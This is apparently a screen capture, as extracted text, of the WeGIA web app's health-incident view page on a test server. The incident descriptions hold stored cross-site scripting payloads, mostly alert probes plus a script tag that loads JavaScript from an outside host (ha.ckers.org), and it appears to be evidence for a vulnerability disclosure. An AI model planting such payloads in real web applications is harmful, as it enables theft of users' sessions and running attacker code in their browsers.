 sec.wegia.org:8000/WeGIA/html/saude/intercorrencia_visualizar.php
Sign in
Intercorrências
admin
Administrador
Menu
Intercorrências
/ Visualizar Intercorrências
Início
Configurações
Recentes
Histórico
Paciente: etste
Descrição: <a href="
Registrada em: 31/0
Responsável pelo re
sec.wegia.org:8000
1
OK
Paciente: etste
Descrição: ";!--"<XSS>=&{()} <SCRIPT SRC=http://ha.ckers.org/xss.js></SCRIPT> <IMG SRC="javascript:alert('XSS');">
<IMG SRC=javascript:alert('XSS')> <IMG SRC=JaVaScRiPt:alert('XSS')> <IMG SRC=javascript:alert(&quot;XSS&quot;)>
<IMG SRC=`javascript:alert("RSnake says, 'XSS'")`>
Registrada em: 31/03/2026 00:00:03
Responsável pelo registro: admin null
Paciente: etste
Descrição: <SCRIPT>alert('XSS');</SCRIPT>
Registrada em: 30/03/2026 23:59:52
Responsável pelo registro: admin null
Release instalada:
sexta-feira, 20 de março de 2026 às 09:00